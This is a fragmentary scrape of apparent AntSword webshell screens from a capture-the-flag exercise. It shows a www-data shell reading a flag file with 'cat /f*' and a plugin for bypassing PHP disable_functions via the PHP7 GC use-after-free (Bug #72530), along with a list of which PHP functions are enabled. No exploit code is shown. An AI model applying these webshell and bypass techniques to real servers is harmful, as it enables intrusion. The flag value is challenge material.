 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux engine-1 4.19.24-7.20.al7.x86_64 #1
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cat /f*
flag{9960a094-6ec9-41cb-9e6e-771e483de838}
(www-data:/var/www/html) $
绕过 disable_functions-183.222.96.251
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
AntSword-Labs/bypass_disable_functions/7
php7-gc-bypass
Bug #72530 Use after free in GC with Certain Destructors
Shell状态
PHP版本 7.0
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
open_basedir
函数支持
dl x
putenv √
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √